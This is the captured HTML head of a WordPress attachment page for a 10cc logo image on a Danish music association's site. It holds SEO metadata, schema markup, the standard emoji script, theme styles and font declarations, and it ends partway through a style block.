

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/
body_size: 10327
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10cc - White B-ground Logo 2009_1 udklippet JPG - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10cc - White B-ground Logo 2009_1 udklippet JPG - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg" />
	<meta property="og:image:width" content="2480" />
	<meta property="og:image:height" content="1181" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/","url":"https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/","name":"10cc - White B-ground Logo 2009_1 udklippet JPG - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG.jpg","datePublished":"2016-03-07T06:52:43+00:00","dateModified":"2016-03-07T06:52:43+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG.jpg","width":2480,"height":1181},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/one-page/10cc-white-b-ground-logo-2009_1-udklippet-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"Forside","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":3,"name":"10cc &#8211; White B-ground Logo 2009_1 udklippet JPG"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/13067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=13067' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fone-page%2F10cc-white-b-ground-logo-2009_1-udklippet-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fone-page%2F10cc-white-b-ground-logo-2009_1-udklippet-jpg%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
